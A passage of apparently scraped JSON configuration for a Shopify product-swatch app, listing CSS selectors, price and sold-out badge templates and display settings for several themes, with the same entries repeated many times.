title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"10328":{"id":10328,"configurations":{"products":{"theme_type":"","swatch_root":{"position":"top","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"#shopify-section-product-template, #shopify-section-page-product, #shopify-section-static-product, #shopify-section-product, #shopify-section-static-product-pages","secondary_position":"","secondary_selector":"","use_section_as_root":false},"option_selectors":"","selectors_to_hide":[".swatch_options","form[action=\"\/cart\/add\"] .product__variants","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper","form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"{{price_with_format}}","display_position":"replace","display_selector":"[data-price]","element_selector":""}],"data_selectors":{"url":"a","title":".product-card__title","attributes":[],"form_input":"input[name=\"id\"]","featured_image":"img","secondary_image":"img.secondary"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[sa-swatch-root]","swatch_display_options":[{"label":"After image","position":"after","selector":""},{"label":"After price","position":"after","selector":""},{"label":"After title","position":"after","selector":""}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":false,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["old_settings_in_use"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" 